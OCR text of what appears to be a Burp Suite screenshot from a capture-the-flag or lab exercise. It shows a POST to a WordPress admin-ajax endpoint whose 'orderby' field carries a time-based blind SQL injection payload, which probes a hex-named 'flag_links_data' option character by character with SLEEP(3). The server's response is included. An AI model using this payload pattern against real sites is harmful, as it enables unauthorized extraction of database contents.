 Send Cancel < > Target: http://100.25.255.51:9097 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: 100.25.255.51:9097
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 195
11
12 action=get_link_data&link_name=anything&order
=asc&orderby=
(SELECT+IF(MID(+(SELECT+option_value+FROM+wp_
options+WHERE+option_name+%3d+0x666C61675F6C6
96E6B735F64617461)+,1,1)%3d0x43,SLEEP(3),NULL
))
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 21 Sep 2024 12:00:21 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.2.23
5 X-Robots-Tag: noindex
6 X-Content-Type-Options: nosniff
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Cache-Control: no-cache, must-revalidate,
max-age=0
9 Referrer-Policy:
strict-origin-when-cross-origin
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 41
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: application/json; charset=UTF-8
15
16 {
"success":false,
"data":"No data found."
}
? Search 0 highlights
Inspector
Notes
Done 506 bytes | 1,231 millis